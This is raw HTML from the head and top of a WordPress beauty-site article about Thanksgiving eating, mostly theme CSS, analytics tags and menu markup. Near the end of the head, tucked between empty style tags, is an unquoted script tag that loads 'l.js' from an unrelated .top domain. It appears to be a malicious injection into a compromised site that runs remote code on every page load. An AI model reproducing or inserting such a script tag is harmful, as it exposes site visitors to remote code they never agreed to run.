    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/fitness/",
                    "name": "Fitness"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/fitness/thanksgiving-tips/",
                    "name": "Thanksgiving Dinner, Hold the Guilt"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-161 single-format-standard wp-theme-Newspaper thanksgiving-tips global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
